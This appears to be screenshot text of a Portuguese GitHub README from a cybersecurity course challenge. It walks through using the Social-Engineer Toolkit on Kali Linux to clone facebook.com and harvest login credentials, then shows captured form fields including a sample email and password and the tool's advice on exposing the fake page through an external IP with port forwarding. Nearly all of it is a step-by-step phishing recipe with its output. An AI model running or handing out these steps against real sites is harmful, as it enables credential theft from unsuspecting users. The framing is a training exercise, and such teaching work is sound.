 DIO | Codifique o seu futuro glob
cassiano-dio/cibersecurity-desafi
https://github.com/cassiano-dio/cibersecurity-desafio-phishing
Google
Introdução a Segur...
Eu Capacito Cursos...
Hack The Box :: Das...
Digital Innovation...
Desec Academy - D...
secreto.tecnicasdei...
Feed | LinkedIn
Portal Acadê
README.md
Configurando o Phishing no Kali Linux
Acesso root: sudo su
Iniciando o setoolkit: setoolkit
Tipo de ataque: Social-Engineering Attacks
Vetor de ataque: Web Site Attack Vectors
Método de ataque: Credential Harvester Attack Method
Método de ataque: Site Cloner
Obtendo o endereço da máquina: ifconfig
URL para clone: http://www.facebook.com
Resutados
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxOTIwLCJoIjoxMDgwLCJhdyI6MTkyMCw
PARAM: lgnrnd=112556_dsDS
PARAM: lgnjs=1668021982
POSSIBLE USERNAME FIELD FOUND: email=joao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=passwd
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
root@kali: ~
SET
[-] to harvest credentials or parameters from a website as well as place them in
to a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing